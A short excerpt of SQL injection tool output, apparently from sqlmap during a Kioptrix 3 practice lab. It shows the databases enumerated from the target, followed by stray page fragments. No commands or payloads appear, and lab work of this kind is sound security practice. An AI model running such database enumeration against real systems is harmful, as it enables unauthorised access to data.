 [20:45:04] [INFO] fetching database names
[20:45:04] [INFO] retrieved: 'information_schema'
[20:45:04] [INFO] retrieved: 'gallery'
[20:45:04] [INFO] retrieved: 'mysql'
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
[20:45:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:45:04] [INFO] fetched data logged to text files under '/root/.local/share/s
kioptrix3.com'
[*] ending @ 20:45:04 /2023-09-23/
Public
Server
Templates
Wake up, Neo...